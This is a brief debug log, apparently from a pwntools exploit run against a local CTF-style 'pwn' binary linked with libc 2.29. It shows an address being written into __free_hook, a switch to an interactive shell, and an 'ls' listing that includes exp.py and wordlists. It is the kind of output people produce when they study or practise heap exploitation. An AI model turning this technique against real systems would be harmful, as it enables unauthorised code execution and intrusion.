 [DEBUG] Received 0x14 bytes:
    b'Write in __free_hook'
[DEBUG] Sent 0x8 bytes:
    00000000  d0 7f 31 3f  c9 7f 00 00                            │··1?│····│
    00000008
[*] Switching to interactive mode
[DEBUG] Received 0x4 bytes:
    b'Done'
Done$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xfd bytes:
    b'core.11993    libc-2.29.so.i64\tlibc-2.29.so.nam  pwn.id0  pwn.til\n'
    b'exp.py\t      libc-2.29.so.id0\tlibc-2.29.so.til  pwn.id1  rockyou.txt\n'
    b'ld-2.29.so    libc-2.29.so.id1\tpwn\t\t  pwn.id2  test.py\n'
    b'libc-2.29.so  libc-2.29.so.id2\tpwn.i64\t\t  pwn.nam  top1000.txt\n'
core.11993    libc-2.29.so.i64    libc-2.29.so.nam  pwn.id0  pwn.til
exp.py          libc-2.29.so.id0    libc-2.29.so.til  pwn.id1  rockyou.txt
ld-2.29.so    libc-2.29.so.id1    pwn          pwn.id2  test.py
libc-2.29.so  libc-2.29.so.id2    pwn.i64          pwn.nam  top1000.txt
$